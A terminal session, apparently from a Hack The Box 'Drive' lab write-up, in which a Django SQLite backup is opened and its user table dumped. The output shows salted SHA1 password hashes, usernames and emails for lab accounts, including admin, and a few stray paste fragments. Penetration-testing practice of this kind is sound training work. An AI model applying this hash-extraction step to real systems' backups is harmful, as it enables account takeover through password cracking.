 beat Google Drive!
(base) ┌──(phrism㉿phrism)-[~/桌面/htb/Drive/backups]
└─$ sqlite3 db.sqlite3
2.8 MiB
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> .table
accounts_customuser auth_permission
accounts_customuser_groups django_admin_log
accounts_customuser_user_permissions django_content_type
accounts_g django_migrations
accounts_g_users django_session
auth_group myApp_file
auth_group_permissions myApp_file_groups
003372
sqlite> select * from accounts_customuser;
21|sha1$W5IGzMqPgAUGMKXwKRmi08$030814d90a6a50ac29bb48e0954a89132302483a|2022-12-26 05:48:27
.497873|0|jamesMason|||jamesMason@drive.htb|0|1|2022-12-23 12:33:04
22|sha1$E9cadw34Gx4E59Qt18NLXR$60919b923803c52057c0cdd1d58f0409e7212e9f|2022-12-24 12:55:10
|0|martinCruz|||martin@drive.htb|0|1|2022-12-23 12:35:02
23|sha1$Ri2bP6RVoZD5XYGzeYWr7c$4053cb928103b6a9798b2521c4100db88969525a|2022-12-24 13:17:45
|0|tomHands|||tom@drive.htb|0|1|2022-12-23 12:37:45
24|sha1$ALgmoJHkrqcEDinLzpILpD$4b835a084a7c65f5fe966d522c0efcdd1d6f879f|2022-12-24 16:51:53
|0|crisDisel|||cris@drive.htb|0|1|2022-12-23 12:39:15
30|sha1$jzpj8fqBgy66yby2vX5XPa$52f17d6118fce501e3b60de360d4c311337836a3|2022-12-26 05:43:40
.388717|1|admin|||admin@drive.htb|1|1|2022-12-26 05:30:58.003372
sqlite>